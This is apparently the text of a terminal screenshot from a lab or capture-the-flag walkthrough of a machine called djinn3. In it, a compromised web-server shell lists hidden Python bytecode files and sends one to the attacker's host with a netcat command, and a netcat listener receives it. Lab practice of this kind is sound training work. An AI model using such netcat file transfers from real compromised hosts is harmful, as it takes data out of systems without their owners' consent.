 lemmy@d43d41us: ~
File Actions Edit View Help
www-data@djinn3:/tmp$ cd /opt
www-data@djinn3:/opt$ ls -la
total 24
drwxr-xr-x  4 root     root     4096 Jun  4  2020 .
drwxr-xr-x 23 root     root     4096 Sep 30  2020 ..
-rwxr-xr-x  1 saint    saint    1403 Jun  4  2020 .configuration.cpython-38.pyc
-rwxr-xr-x  1 saint    saint     661 Jun  4  2020 .syncer.cpython-38.pyc
drwxr-xr-x  2 www-data www-data 4096 May 17  2020 .tick-serv
drwxr-xr-x  4 www-data www-data 4096 Jun  4  2020 .web
www-data@djinn3:/opt$ which nc
/bin/nc
www-data@djinn3:/opt$ nc 192.168.49.122 444 < .configuration.cpython-38.pyc
www-data@djinn3:/opt$ md5sum .configuration.cpython-38.pyc
9de3e4afe469d2cc9c2978d5b64635a6  .configuration.cpython-38.pyc
www-data@djinn3:/opt$
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/djinn3]
└─$ nc -lvnp 444 > configuration.cpython-38.pyc
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::444
Ncat: Listening on 0.0.0.0:444
Ncat: Connection from 192.168.122.102.
Ncat: Connection from 192.168.122.102:58604.
^C
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/djinn3]
└─$ md5sum configuration.cpython-38.pyc
9de3e4afe469d2cc9c2978d5b64635a6  configuration.cpython-38.pyc
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/djinn3]
└─$
[lab] 0:vi-Z 1:rlwrap* 2:nc  3:zsh